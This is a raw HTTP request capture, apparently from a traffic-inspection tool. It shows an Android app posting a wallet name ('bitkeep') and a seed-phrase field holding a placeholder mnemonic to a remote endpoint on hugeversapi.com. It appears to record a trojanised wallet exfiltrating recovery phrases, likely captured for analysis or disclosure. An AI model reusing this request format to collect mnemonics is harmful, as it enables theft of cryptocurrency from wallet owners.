 Request Connection Timing
POST https://008c.hugeversapi.com/api/v1/wlog/Record HTTP/2.0
accept: application/json
imei:
language: en-rUS
authorization:
content-type: application/json; charset=UTF-8
content-length: 113
accept-encoding: gzip
user-agent: okhttp/3.14.9
JSON Edit Replace View: auto
{
"ContentType": 1,
"DataSource": 0,
"Pwd": "0",
"UserId":
"WalletName": "bitkeep",
"Zjc": "This is my mnemonic"
}